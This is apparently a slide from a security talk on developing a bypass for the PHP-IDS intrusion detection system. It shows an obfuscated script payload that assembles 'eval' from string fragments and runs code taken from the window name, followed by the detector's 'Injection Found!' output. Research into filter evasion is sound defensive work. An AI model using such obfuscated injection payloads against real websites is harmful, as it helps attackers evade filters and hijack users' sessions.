 PHP-IDS Developing a Bypass __='' $$=__+'e' __=__+'__par' _=$$+'val' x=1+[] z=$$+'nt__' x=x[__+z] x=x[_] y=x('nam'+$$) x(y) 'abc(def)ghi(jkl)mno(pqr)abc(def)ghi ' Injection Found!  Overall Impact: 07 